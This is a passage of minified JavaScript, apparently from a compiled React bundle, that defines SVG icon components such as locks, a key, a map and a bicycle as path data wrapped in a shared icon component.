.75-.75",clipRule:"evenodd"}),(0,s.jsx)("path",{fillRule:"evenodd",d:"m16.262 13.872-4.518 3.953a.75.75 0 1 1-.988-1.128l4.518-3.954a3 3 0 0 1 3.952 0l4.518 3.954a.75.75 0 1 1-.988 1.128l-4.518-3.953a1.5 1.5 0 0 0-1.976 0",clipRule:"evenodd"}),(0,s.jsx)("path",{fillRule:"evenodd",d:"M17.25 19.5a.75.75 0 0 0-.75.75v2.25H18v-2.25a.75.75 0 0 0-.75-.75m-1.591-.841A2.25 2.25 0 0 1 19.5 20.25v3a.75.75 0 0 1-.75.75h-3a.75.75 0 0 1-.75-.75v-3c0-.597.237-1.169.659-1.591M2.25 1.5a.75.75 0 0 0-.75.75v16.5a.75.75 0 0 0 .75.75h6a.75.75 0 0 1 0 1.5h-6A2.25 2.25 0 0 1 0 18.75V2.25A2.25 2.25 0 0 1 2.25 0h10.629c.597 0 1.17.238 1.59.66l2.872 2.87A2.25 2.25 0 0 1 18 5.123V9.75a.75.75 0 0 1-1.5 0V5.122a.75.75 0 0 0-.22-.53L13.41 1.72a.75.75 0 0 0-.53-.22z",clipRule:"evenodd"}),(0,s.jsx)("path",{fillRule:"evenodd",d:"M6.24 4.9a5.25 5.25 0 1 1 4.02 9.7 5.25 5.25 0 0 1-4.02-9.7M8.25 6a3.75 3.75 0 1 0 0 7.5 3.75 3.75 0 0 0 0-7.5",clipRule:"evenodd"}),(0,s.jsx)("path",{fillRule:"evenodd",d:"M8.25 7.5a.75.75 0 0 1 .75.75V9h.75a.75.75 0 0 1 0 1.5h-1.5a.75.75 0 0 1-.75-.75v-1.5a.75.75 0 0 1 .75-.75",clipRule:"evenodd"})]}),nj=a=>(0,s.jsx)(e.J,{ChosenIcon:nA,...a});var np=nj;let nM=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsxs)("g",{clipPath:"url(#a)",children:[(0,s.jsx)("path",{d:"M23.2 20.5c-1.4.2-2.8-.3-3.9-1.3-.2-.1-.3-.2-.6-.2-.2 0-.4.1-.5.2l-.3.3c-.8.7-1.7 1-2.7 1-1-.1-1.9-.5-2.6-1.2q-.3-.3-.6-.3c-.2 0-.4.1-.6.2l-.3.3c-.8.7-1.7 1-2.7 1-1-.1-1.9-.5-2.6-1.2-.1-.2-.3-.3-.5-.3s-.4.1-.5.2c-1 1-2.5 1.5-3.9 1.3-.4-.1-.8.2-.8.7-.1.4.1.7.6.8 1.6.2 3.3-.2 4.6-1.2.9.7 2 1.2 3.1 1.2 1.3.1 2.6-.4 3.6-1.2 1.9 1.6 4.8 1.6 6.8 0 1.1.8 2.4 1.3 3.8 1.3h.8c.4-.1.7-.4.7-.8-.2-.6-.5-.8-.9-.8"}),(0,s.jsx)("path",{d:"M22.5 13H22V2.5h1.2c.4 0 .8-.3.8-.8s-.3-.7-.8-.7H.8c-.5 0-.8.3-.8.8s.3.8.8.8h1.5V13h-.8c-.4 0-.8.2-1.1.5s-.4.7-.4 1.1c0 1.9 0 3 1.1 4.3.3.3.7.4 1.1.1.3-.3.4-.7.1-1.1-.1-.2-.2-.3-.3-.5h20c-.1.1-.2.3-.3.5-.3.3-.2.8.1 1.1.1.1.3.2.5.2q.3 0 .6-.3c1.2-1.4 1.2-2.4 1.1-4.3 0-.4-.1-.8-.4-1.1s-.7-.5-1.1-.5M3.8 5.5h6.8V9H3.8zm0 5h7.5c.4 0 .8-.3.8-.8v-5c-.1-.4-.4-.7-.9-.7H3.8V2.5h16.8V13H19V4.8c0-.5-.3-.8-.8-.8h-4c-.4 0-.8.3-.8.8V13H3.8zM17.5 13H15V5.5h2.5zm-16 3v-1.5l21 .1V16z"})]}),(0,s.jsx)("defs",{children:(0,s.jsx)("clipPath",{id:"a",children:(0,s.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),nu=a=>(0,s.jsx)(e.J,{ChosenIcon:nM,...a});var nm=nu;let nz=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M11.995 23.997q-.452 0-.87-.177a2.24 2.24 0 0 1-1.198-1.198l-3.262-9.225a2.252 2.252 0 0 1-2.915-2.148v-3c.013-4.536 3.713-8.237 8.248-8.25 4.538.013 8.239 3.713 8.252 8.248v3.002a2.252 2.252 0 0 1-2.915 2.149l-3.246 9.183c-.365.868-1.184 1.416-2.094 1.416m-.67-1.916a.73.73 0 0 0 .383.358q.14.059.29.059a.75.75 0 0 0 .693-.459l3.396-9.611a2.2 2.2 0 0 1-.337-1.18v-1.5a.75.75 0 0 0-1.5 0v1.5a2.25 2.25 0 0 1-2.25 2.25 2.25 2.25 0 0 1-2.25-2.25v-1.5a.75.75 0 0 0-1.5 0v1.5c0 .42-.116.824-.337 1.18zM15 7.499a2.25 2.25 0 0 1 2.25 2.25v1.5a.75.75 0 0 0 1.5 0v-3c-.011-3.711-3.04-6.739-6.752-6.75-3.709.011-6.737 3.04-6.748 6.752v2.998a.75.75 0 0 0 1.5 0v-1.5A2.25 2.25 0 0 1 9 7.499a2.25 2.25 0 0 1 2.25 2.25v1.5a.75.75 0 0 0 1.5 0v-1.5A2.25 2.25 0 0 1 15 7.499"})}),nL=a=>(0,s.jsx)(e.J,{ChosenIcon:nz,...a});var nH=nL;let nI=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M12 0C5.38 0 0 5.38 0 12s5.38 12 12 12 12-5.38 12-12S18.62 0 12 0m-.38 6c.62 0 1.12.5 1.12 1.12s-.5 1.12-1.12 1.12-1.12-.5-1.12-1.12S11 6 11.62 6m2.63 11.25h-.75c-1.24 0-2.25-1.01-2.25-2.25v-3.75h-.75c-.41 0-.75-.34-.75-.75s.34-.75.75-.75h.75c.83 0 1.5.67 1.5 1.5V15c0 .41.34.75.75.75h.75c.41 0 .75.34.75.75s-.34.75-.75.75"})}),nf=a=>(0,s.jsx)(e.J,{ChosenIcon:nI,...a});var nV=nf,nJ=t(46631);let nP=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:25,height:25,...a,children:[(0,s.jsx)("path",{d:"M8.022 24.009a7 7 0 0 1-2.745-.562 6.98 6.98 0 0 1-3.774-3.838 7 7 0 0 1 .045-5.383 6.98 6.98 0 0 1 3.838-3.774 6.977 6.977 0 0 1 4.902-.138L19.685.917a3.08 3.08 0 0 1 2.196-.91c.83 0 1.61.323 2.197.909a3.125 3.125 0 0 1 .297 4.051l.367 1.371A2.326 2.326 0 0 1 21.9 9.181l-1.334-.358-.171.171.358 1.334a2.326 2.326 0 0 1-2.842 2.843l-1.334-.358-1.896 1.896a7.1 7.1 0 0 1-.183 5.011 6.98 6.98 0 0 1-3.838 3.774 7 7 0 0 1-2.638.515m.001-12.573c-.71 0-1.408.137-2.075.407a5.5 5.5 0 0 0-3.019 2.969 5.5 5.5 0 0 0-.035 4.235 5.5 5.5 0 0 0 2.969 3.019 5.5 5.5 0 0 0 4.235.035 5.5 5.5 0 0 0 3.019-2.969 5.56 5.56 0 0 0 0-4.319.75.75 0 0 1 .16-.823l2.545-2.545a.74.74 0 0 1 .725-.194l1.751.47q.104.027.211.028a.823.823 0 0 0 .794-1.035l-.47-1.751a.75.75 0 0 1 .194-.725l.784-.784a.74.74 0 0 1 .724-.195l1.752.47q.105.028.212.028a.822.822 0 0 0 .793-1.034l-.469-1.752a.75.75 0 0 1 .194-.724 1.61 1.61 0 0 0 0-2.272 1.6 1.6 0 0 0-1.136-.47c-.429 0-.833.167-1.136.471l-9.741 9.741a.74.74 0 0 1-.823.161 5.5 5.5 0 0 0-2.158-.442"}),(0,s.jsx)("path",{d:"M6.911 20.405a2.323 2.323 0 0 1-2.321-2.321 2.323 2.323 0 0 1 2.321-2.321 2.323 2.323 0 0 1 2.321 2.321 2.323 2.323 0 0 1-2.321 2.321m0-3.142a.822.822 0 1 0 .001 1.643.822.822 0 0 0-.001-1.643"})]}),nR=a=>(0,s.jsx)(e.J,{ChosenIcon:nP,...a});var nS=nR;let nk=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M23.25 0H.75A.76.76 0 0 0 0 .75v4.5A.76.76 0 0 0 .75 6h22.5a.76.76 0 0 0 .75-.75V.75a.76.76 0 0 0-.75-.75M15 1.5v3H9v-3zm-13.5 0h6v3h-6zm21 3h-6v-3h6zM23.25 13.5h-2.09l.58-2.85a.8.8 0 0 0-.16-.63.76.76 0 0 0-.58-.27h-4.5a.76.76 0 0 0-.58.27.8.8 0 0 0-.16.63l.58 2.85h-4.76a4.46 4.46 0 0 0 1.17-3 .76.76 0 0 0-.75-.75H4.5a.76.76 0 0 0-.75.75 4.46 4.46 0 0 0 1.17 3H.75a.76.76 0 0 0-.75.75v9a.76.76 0 0 0 .75.75h22.5a.76.76 0 0 0 .75-.75v-9a.76.76 0 0 0-.75-.75m-5.83-2.25h2.66l-.45 2.25h-1.76zm-12.08 0h5.82a3 3 0 0 1-5.82 0M22.5 15v1.5h-21V15zM15 18v4.5H9V18zM1.5 18h6v4.5h-6zm15 4.5V18h6v4.5z"})}),nE=a=>(0,s.jsx)(e.J,{ChosenIcon:nk,...a});var nZ=nE;let nB=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,d:"M21 15.75h.75s1.5 0 1.5-2.25-2.25-3.75-4.5-3.75H10.5v-6a2.94 2.94 0 0 0-3-3v1.5H5.25A2.27 2.27 0 0 0 3 4.5c0 1.24 1.34 2.25 3 2.25 0 0-2.25 1.5-2.25 3.75s0 5.25 2.25 6.75C6 19.5 6.75 21 8.25 21a3.23 3.23 0 0 0 3-3h4.5s.75 3 3 3S21 18.75 21 17.25v-3"}),(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,d:"M3.15 5.2C1 5.91.75 7.05.75 7.5S1.26 9 4.09 9M8.25 21v2.25h-1.5M18.75 21v2.25h-1.5"})]}),nb=a=>(0,s.jsx)(e.J,{ChosenIcon:nB,...a});var nG=nb;let ny=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:25,height:24,...a,children:(0,s.jsx)("path",{d:"M1.749 7.517a.75.75 0 0 1-.638-.356.75.75 0 0 1-.033-.73l2.594-5.188c.175-.35.439-.65.765-.866a2.24 2.24 0 0 1 1.69-.334c.59.118 1.098.459 1.431.959l.751 1.128.452-.433c.161-.161.354-.3.569-.407a2.2 2.2 0 0 1 1.005-.239c.859 0 1.63.476 2.014 1.242l2.069 4.139a.75.75 0 0 1-.032.729.75.75 0 0 1-.638.356zm10.786-1.5-1.526-3.053A.747.747 0 0 0 9.81 2.77l-.657.629a.75.75 0 0 1-1.278.784l-.288-.432a1 1 0 0 1-.059-.089L6.309 1.834a.748.748 0 0 0-1.295.08L2.963 6.017zM21.249 15a.75.75 0 0 1-.75-.75V12h-2.25a.753.753 0 0 1-.706-1.006l3-8.25a.75.75 0 0 1 .705-.494c.314 0 .597.198.705.494l3 8.25A.748.748 0 0 1 24.249 12h-2.25v2.25a.75.75 0 0 1-.75.75m1.929-4.5-1.929-5.305L19.32 10.5zM4.749 24a.75.75 0 0 1-.75-.75V21h-2.25a.75.75 0 0 1-.704-1.007l3-8.25a.752.752 0 0 1 1.41 0l3 8.25A.753.753 0 0 1 7.749 21h-2.25v2.25a.75.75 0 0 1-.75.75m1.929-4.5-1.929-5.305L2.82 19.5zM21.769 22.506a.75.75 0 0 1-.717-.528 4.07 4.07 0 0 0-1.073-1.736.751.751 0 0 1 1.038-1.083 5.6 5.6 0 0 1 1.468 2.376.75.75 0 0 1-.716.971M18.255 19.126a.7.7 0 0 1-.242-.04 8.5 8.5 0 0 0-1.385-.346c-.273-.045-.544-.1-.805-.163a.75.75 0 0 1 .352-1.458q.341.082.696.141c.548.089 1.096.225 1.626.406a.751.751 0 0 1-.242 1.46M12.999 17.117a.75.75 0 0 1-.5-.191 6.5 6.5 0 0 1-1.47-1.922.746.746 0 0 1 .333-1.007.75.75 0 0 1 1.006.333 5 5 0 0 0 1.13 1.479.74.74 0 0 1 .248.518.746.746 0 0 1-.747.79M10.836 12.25a.75.75 0 0 1-.746-.673 18 18 0 0 1-.091-1.829.751.751 0 0 1 1.5.004c-.002.555.026 1.117.083 1.671a.75.75 0 0 1-.746.827"})}),nD=a=>(0,s.jsx)(e.J,{ChosenIcon:ny,...a});var nU=nD;let nW=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:25,height:24,...a,children:(0,s.jsx)("path",{d:"M23.249 24a.75.75 0 0 1-.75-.75v-1.5h-9.75v1.5a.75.75 0 0 1-1.5 0v-1.5h-9.75v1.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 1.5 0v1.5h9.75v-1.5a.75.75 0 0 1 1.5 0v1.5h9.75v-1.5a.75.75 0 0 1 1.5 0v7.5a.75.75 0 0 1-.75.75m-.75-3.75v-1.5h-9.75v1.5zm-11.25 0v-1.5h-9.75v1.5zM1.499 13.5a.751.751 0 0 1-.416-1.374l6.75-4.5a.75.75 0 0 1 .832 0l3.334 2.223 5.584-3.723a.75.75 0 0 1 .832 0l5.252 3.501a.746.746 0 0 1 .208 1.04.75.75 0 0 1-1.041.208l-4.836-3.224-4.648 3.099 2.064 1.376a.75.75 0 0 1-.832 1.248L8.249 9.151l-6.334 4.223a.75.75 0 0 1-.416.126M13.499 6c-1.654 0-3-1.346-3-3s1.346-3 3-3 3 1.346 3 3-1.346 3-3 3m0-4.5c-.827 0-1.5.673-1.5 1.5s.673 1.5 1.5 1.5 1.5-.673 1.5-1.5-.673-1.5-1.5-1.5"})}),nY=a=>(0,s.jsx)(e.J,{ChosenIcon:nW,...a});var nq=nY;let nO=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M3.75 24a2.25 2.25 0 0 1-2.25-2.25V2.25A2.25 2.25 0 0 1 3.75 0h16.5a2.25 2.25 0 0 1 2.25 2.25v19.5A2.25 2.25 0 0 1 20.25 24zM3 21.75c0 .414.336.75.75.75h16.5a.75.75 0 0 0 .75-.75V7.5H3zM21 6V2.25a.75.75 0 0 0-.75-.75H3.75a.75.75 0 0 0-.75.75V6z"}),(0,s.jsx)("path",{d:"M5.25 4.5a.75.75 0 0 1 0-1.5h3a.75.75 0 0 1 0 1.5zM12 21c-3.308 0-6-2.692-6-6s2.692-6 6-6 6 2.692 6 6-2.692 6-6 6m0-10.5A4.505 4.505 0 0 0 7.5 15c0 2.481 2.019 4.5 4.5 4.5s4.5-2.019 4.5-4.5-2.019-4.5-4.5-4.5M18 4.875a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M13.5 4.875a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25"}),(0,s.jsx)("path",{d:"M9.75 15.75A.75.75 0 0 1 9 15c0-1.654 1.346-3 3-3a.75.75 0 0 1 0 1.5c-.827 0-1.5.673-1.5 1.5a.75.75 0 0 1-.75.75"})]}),nF=a=>(0,s.jsx)(e.J,{ChosenIcon:nO,...a});var nQ=nF;let nT=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:25,...a,children:[(0,s.jsx)("path",{d:"M7.553 24.999q-.475 0-.91-.193L1.348 22.56A2.26 2.26 0 0 1 0 20.499V3.249q0-.364.115-.711c.19-.57.59-1.032 1.128-1.301A2.22 2.22 0 0 1 3.05 1.15l4.292 2.071a.7.7 0 0 0 .396.002l7.394-2.082a2.27 2.27 0 0 1 1.243.013l6.021 1.806A2.235 2.235 0 0 1 24 5.115V21.87c0 .287-.054.568-.161.835a2.24 2.24 0 0 1-2.924 1.254l-4.907-1.928a.76.76 0 0 0-.54-.011l-7.122 2.836a2.3 2.3 0 0 1-.793.143M2.249 2.498a.746.746 0 0 0-.749.751v17.25a.75.75 0 0 0 .445.685l5.294 2.245q.158.07.318.07a.8.8 0 0 0 .256-.045l7.121-2.835a2.3 2.3 0 0 1 .793-.143c.286 0 .567.054.833.161l4.907 1.928a.748.748 0 0 0 1.032-.694V5.115a.75.75 0 0 0-.534-.719l-6.02-1.806a.75.75 0 0 0-.412-.005L8.139 4.668a2.27 2.27 0 0 1-1.309-.034 1 1 0 0 1-.089-.036L2.449 2.526a.8.8 0 0 0-.2-.028"}),(0,s.jsx)("path",{d:"M7.5 21.999a.8.8 0 0 1-.278-.053l-3.75-1.5A.75.75 0 0 1 3 19.749V5.499a.75.75 0 0 1 1.029-.696l3.516 1.406 8.008-2.184a.77.77 0 0 1 .434.012l4.5 1.5a.75.75 0 0 1 .513.712v13.5a.75.75 0 0 1-.988.711l-4.251-1.417-8.004 2.911a.8.8 0 0 1-.257.045m.013-1.553L9 19.905v-2.792l-1.3.359a.75.75 0 0 1-.458-.019L4.5 16.451v2.791zm2.237-5.068a.75.75 0 0 1 .75.75v3.232l3-1.091v-3.02c0-.286.159-.543.415-.671l1.5-.75a.75.75 0 0 1 .574-.04l3.512 1.171v-8.17l-3.772-1.257-.729.199v3.331a.75.75 0 0 1-1.5 0V6.14L7.697 7.722a.73.73 0 0 1-.475-.026L4.5 6.607v3.763l3 1.2 3.471-1.388a.747.747 0 0 1 .975.417.75.75 0 0 1-.418.975l-3.75 1.5a.73.73 0 0 1-.557 0L4.5 11.986v2.868l3.032 1.108 2.019-.557a.8.8 0 0 1 .199-.027m6 2.121q.122 0 .237.039l3.512 1.171V16.54l-3.692-1.231-.807.403v2.011l.494-.179a.8.8 0 0 1 .256-.045"})]}),nN=a=>(0,s.jsx)(e.J,{ChosenIcon:nT,...a});var nK=nN;let nX=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsxs)("g",{clipPath:"url(#a)",children:[(0,s.jsx)("path",{d:"M23.2 22.5c-1.7 0-3-.8-3-1.5 0-.4-.3-.8-.8-.8s-.8.3-.8.8c0 .7-1.3 1.5-3 1.5s-3-.8-3-1.5c0-.4-.3-.8-.8-.8s-.8.3-.8.8c0 .7-1.3 1.5-3 1.5s-3-.8-3-1.5c0-.4-.3-.8-.8-.8s-.4.4-.4.8c0 .7-1.3 1.5-3 1.5-.4 0-.8.3-.8.8s.4.7.8.7c1.6 0 2.9-.5 3.7-1.3.8.8 2.2 1.3 3.8 1.3s2.9-.5 3.7-1.3c.8.8 2.2 1.3 3.7 1.3s2.9-.5 3.7-1.3c.8.8 2.2 1.3 3.7 1.3.4 0 .8-.3.8-.8s-.2-.7-.7-.7M10.4 18.8h.2c.3 0 .7-.2.7-.6L12 15h9l.7 3.1c.1.4.5.7.9.6s.7-.5.6-.9l-2-9.1c-.2-.7-.8-1.2-1.5-1.2h-.2v-3c0-1.4-1-2.6-2.2-2.9V.8c0-.4-.3-.8-.8-.8s-.8.3-.8.8v.9c-1.3.3-2.2 1.5-2.2 2.9v3h-.2c-.7 0-1.3.5-1.5 1.2l-2.1 9.3c0 .3.3.7.7.7M15 4.5c0-.8.7-1.5 1.5-1.5s1.5.7 1.5 1.5v3h-3zM13.4 9h6.3l1 4.5h-8.3zM1.7 2.8c.2.1.4.2.5.2s.4-.1.5-.2l1.5-1.5c.3-.3.3-.8 0-1.1s-.8-.3-1.1 0l-1 1-1-1C1-.1.5-.1.2.2s-.3.8 0 1.1z"}),(0,s.jsx)("path",{d:"M16.5 12.3a1.1 1.1 0 1 0 0-2.2 1.1 1.1 0 0 0 0 2.2M16.5 18.3a1.1 1.1 0 1 0 0-2.2 1.1 1.1 0 0 0 0 2.2"})]}),(0,s.jsx)("defs",{children:(0,s.jsx)("clipPath",{id:"a",children:(0,s.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),n_=a=>(0,s.jsx)(e.J,{ChosenIcon:nX,...a});var n$=n_;let n1=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M12.089 24a6.8 6.8 0 0 1-1.853-.26l-3.634-1.038A5 5 0 0 0 6 22.568v.682a.75.75 0 0 1-.75.75H.75a.75.75 0 0 1-.75-.75V9.75A.75.75 0 0 1 .75 9h4.5a.75.75 0 0 1 .75.75v1.512a6.747 6.747 0 0 0 6-6.708V3c0-1.654 1.346-3 3-3s3 1.346 3 3v3.382c0 .346.234.645.57.728l1.435.313c2.443.612 4.116 2.867 3.989 5.365l-.301 5.106C23.343 21.382 20.455 24 16.974 24zM6 21.053q.515.064 1.014.207l3.634 1.038c.468.134.953.202 1.441.202h4.885a5.235 5.235 0 0 0 5.224-4.725l.298-5.069a3.76 3.76 0 0 0-2.834-3.823l-1.433-.313A2.25 2.25 0 0 1 16.5 6.382V3c0-.827-.673-1.5-1.5-1.5s-1.5.673-1.5 1.5v1.554A8.236 8.236 0 0 1 6 12.77zM4.5 22.5v-12h-3v12z"})}),n0=a=>(0,s.jsx)(e.J,{ChosenIcon:n1,...a});var n5=n0,n2=t(9018);let n7=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{fillRule:"evenodd",d:"M2.375 3.75a1.375 1.375 0 1 1 2.75 0 1.375 1.375 0 0 1-2.75 0M3.75 1a2.75 2.75 0 1 0 0 5.5 2.75 2.75 0 0 0 0-5.5M2.375 12a1.375 1.375 0 1 1 2.75 0 1.375 1.375 0 0 1-2.75 0M3.75 9.25a2.75 2.75 0 1 0 0 5.5 2.75 2.75 0 0 0 0-5.5m0 9.625a1.375 1.375 0 1 0 0 2.75 1.375 1.375 0 0 0 0-2.75M1 20.25a2.75 2.75 0 1 1 5.5 0 2.75 2.75 0 0 1-5.5 0M8.563 3.063a.687.687 0 1 0 0 1.374h13.75a.687.687 0 1 0 0-1.375zM7.875 12c0-.38.308-.687.688-.687h13.75a.687.687 0 1 1 0 1.374H8.563A.687.687 0 0 1 7.875 12m.688 7.563a.687.687 0 1 0 0 1.375h13.75a.687.687 0 1 0 0-1.375z",clipRule:"evenodd"})}),n3=a=>(0,s.jsx)(e.J,{ChosenIcon:n7,...a});var n4=n3;let n6=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M12 15.75A3.754 3.754 0 0 1 8.25 12 3.754 3.754 0 0 1 12 8.25 3.754 3.754 0 0 1 15.75 12 3.754 3.754 0 0 1 12 15.75m0-6A2.25 2.25 0 0 0 9.75 12 2.25 2.25 0 0 0 12 14.25 2.25 2.25 0 0 0 14.25 12 2.25 2.25 0 0 0 12 9.75"}),(0,s.jsx)("path",{d:"M12 24a.75.75 0 0 1-.75-.75v-3.034a8.206 8.206 0 0 1-7.466-7.466H.75a.75.75 0 0 1 0-1.5h3.034a8.21 8.21 0 0 1 7.466-7.466V.75a.75.75 0 0 1 1.5 0v3.034a8.21 8.21 0 0 1 7.466 7.466h3.034a.75.75 0 0 1 0 1.5h-3.034a8.206 8.206 0 0 1-7.466 7.466v3.034A.75.75 0 0 1 12 24m0-18.75A6.76 6.76 0 0 0 5.25 12 6.76 6.76 0 0 0 12 18.75 6.76 6.76 0 0 0 18.75 12 6.76 6.76 0 0 0 12 5.25"})]}),n8=a=>(0,s.jsx)(e.J,{ChosenIcon:n6,...a});var n9=n8;let la=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M5.25 24A2.25 2.25 0 0 1 3 21.75v-10.5A2.25 2.25 0 0 1 5.25 9H6V6c0-3.308 2.692-6 6-6s6 2.692 6 6v3h.75A2.25 2.25 0 0 1 21 11.25v10.5A2.25 2.25 0 0 1 18.75 24zm0-13.5a.75.75 0 0 0-.75.75v10.5c0 .414.336.75.75.75h13.5a.75.75 0 0 0 .75-.75v-10.5a.75.75 0 0 0-.75-.75zM16.5 9V6c0-2.481-2.019-4.5-4.5-4.5A4.505 4.505 0 0 0 7.5 6v3z"}),(0,s.jsx)("path",{d:"M12 19.5c-1.654 0-3-1.346-3-3s1.346-3 3-3 3 1.346 3 3-1.346 3-3 3m0-4.5c-.827 0-1.5.673-1.5 1.5S11.173 18 12 18s1.5-.673 1.5-1.5S12.827 15 12 15"})]}),lh=a=>(0,s.jsx)(e.J,{ChosenIcon:la,...a});var lt=lh;let ls=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M8.25 24A2.25 2.25 0 0 1 6 21.75v-10.5A2.25 2.25 0 0 1 8.25 9h2.25V6c0-2.481-2.019-4.5-4.5-4.5A4.505 4.505 0 0 0 1.5 6v3.75a.75.75 0 0 1-1.5 0V6c0-3.308 2.692-6 6-6s6 2.692 6 6v3h9.75A2.25 2.25 0 0 1 24 11.25v10.5A2.25 2.25 0 0 1 21.75 24zm0-13.5a.75.75 0 0 0-.75.75v10.5c0 .414.336.75.75.75h13.5a.75.75 0 0 0 .75-.75v-10.5a.75.75 0 0 0-.75-.75z"}),(0,s.jsx)("path",{d:"M15 19.5c-1.654 0-3-1.346-3-3s1.346-3 3-3 3 1.346 3 3-1.346 3-3 3m0-4.5c-.827 0-1.5.673-1.5 1.5S14.173 18 15 18s1.5-.673 1.5-1.5S15.827 15 15 15"})]}),le=a=>(0,s.jsx)(e.J,{ChosenIcon:ls,...a});var ln=le;let ll=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M17.943 18.496a6.35 6.35 0 0 1-4.645-2.548.752.752 0 0 1 .602-1.197c.236 0 .461.113.602.302a4.86 4.86 0 0 0 3.525 1.946 4.51 4.51 0 0 0 4.473-4.5c0-2.481-2.019-4.5-4.5-4.5-3.2 0-5.29 4.748-5.311 4.796-.1.233-2.498 5.704-6.689 5.704-3.308 0-6-2.692-6-6s2.692-6 6-6l.052.002a6.36 6.36 0 0 1 4.65 2.553.746.746 0 0 1-.602 1.198.75.75 0 0 1-.602-.303 4.86 4.86 0 0 0-3.525-1.951 4.51 4.51 0 0 0-4.473 4.5c0 2.481 2.019 4.5 4.5 4.5 3.197 0 5.29-4.748 5.311-4.796.1-.232 2.495-5.704 6.689-5.704 3.308 0 6 2.692 6 6a6.007 6.007 0 0 1-6.057 5.998"})}),lc=a=>(0,s.jsx)(e.J,{ChosenIcon:ll,...a});var li=lc;let lr=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M23.25 8.75h-2.09l.58-2.85a.8.8 0 0 0-.16-.63A.76.76 0 0 0 21 5h-4.5a.76.76 0 0 0-.58.27.8.8 0 0 0-.16.63l.58 2.85h-4.76a4.46 4.46 0 0 0 1.17-3A.76.76 0 0 0 12 5H4.5a.76.76 0 0 0-.75.75 4.46 4.46 0 0 0 1.17 3H.75A.76.76 0 0 0 0 9.5v9a.76.76 0 0 0 .75.75h22.5a.76.76 0 0 0 .75-.75v-9a.76.76 0 0 0-.75-.75M17.42 6.5h2.66l-.45 2.25h-1.76zm-12.08 0h5.82a3 3 0 0 1-5.82 0m17.16 3.75v1.5h-21v-1.5zm-7.5 3v4.5H9v-4.5zm-13.5 0h6v4.5h-6zm15 4.5v-4.5h6v4.5z"})}),lo=a=>(0,s.jsx)(e.J,{ChosenIcon:lr,...a});var lv=lo;let ld=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M7.943 20.488a2.24 2.24 0 0 1-1.591-.658L.973 14.45a2.25 2.25 0 0 1 0-3.181L11.473.77c.425-.425.99-.66 1.591-.66h5.378a2.25 2.25 0 0 1 2.25 2.25v5.378c.001.6-.233 1.166-.658 1.592a.748.748 0 0 1-1.061.001.75.75 0 0 1-.001-1.061.75.75 0 0 0 .22-.531V2.36a.75.75 0 0 0-.75-.75h-5.378c-.2 0-.389.078-.531.22l-10.5 10.499a.75.75 0 0 0 0 1.06l5.379 5.38a.74.74 0 0 0 .53.219.74.74 0 0 0 .53-.219.746.746 0 0 1 1.06.001c.142.142.22.33.22.531a.74.74 0 0 1-.22.53 2.23 2.23 0 0 1-1.589.657"}),(0,s.jsx)("path",{d:"M16.192 5.735a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M16.942 23.888a.75.75 0 0 1-.542-.231l-5.113-5.338a3.76 3.76 0 0 1-.696-4.346 3.75 3.75 0 0 1 2.183-1.893 3.743 3.743 0 0 1 2.882.204c.364.182.695.42.982.708l.305.305.306-.305a3.75 3.75 0 0 1 2.669-1.104 3.75 3.75 0 0 1 2.669 1.104 3.77 3.77 0 0 1 0 5.339l-5.103 5.327a.76.76 0 0 1-.542.23M13.97 13.384q-.368 0-.722.118a2.26 2.26 0 0 0-1.315 1.141 2.27 2.27 0 0 0 .426 2.626l4.583 4.784 4.573-4.773a2.28 2.28 0 0 0 .012-3.229c-.429-.429-1-.665-1.609-.665s-1.18.236-1.609.665l-.836.835a.74.74 0 0 1-.53.219.74.74 0 0 1-.53-.22l-.835-.835a2.275 2.275 0 0 0-1.608-.666"})]}),lC=a=>(0,s.jsx)(e.J,{ChosenIcon:ld,...a});var lg=lC;let lw=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M3 